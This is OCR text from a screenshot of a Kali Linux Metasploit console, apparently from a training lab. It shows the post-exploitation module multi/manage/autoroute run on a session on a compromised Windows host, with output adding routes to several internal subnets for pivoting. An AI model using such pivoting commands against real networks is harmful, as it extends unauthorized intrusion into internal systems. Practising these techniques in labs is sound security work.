 1 2 3 4
msfconsole
File Actions Edit View Help
print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against DESKTOP-16L460L
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.2.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 10.10.10.0/255.255.254.0 from host's routing table.
[+] Route added to subnet 10.10.14.0/255.255.254.0 from host's routing table.
[+] Route added to subnet 10.129.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from Wintun Userspace Tunnel.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >
KALI
BY OFFENSIVE SECURITY
File System